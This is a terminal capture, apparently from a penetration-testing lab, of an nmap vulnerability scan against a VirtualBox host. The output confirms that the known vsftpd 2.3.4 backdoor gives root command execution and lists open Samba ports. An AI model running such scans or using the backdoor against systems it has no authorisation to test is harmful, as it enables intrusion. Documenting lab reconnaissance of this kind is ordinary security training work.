 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -sV -p 21,137,138,139,445 -Pn 192.168.56.105 --script=vuln
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-26 22:53 EDT
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.56.105
Host is up (0.00021s latency).

PORT    STATE  SERVICE     VERSION
21/tcp  open   ftp         vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://www.securityfocus.com/bid/48539
|_sslv2-drown:
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open   netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 08:00:27:85:DC:6D (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)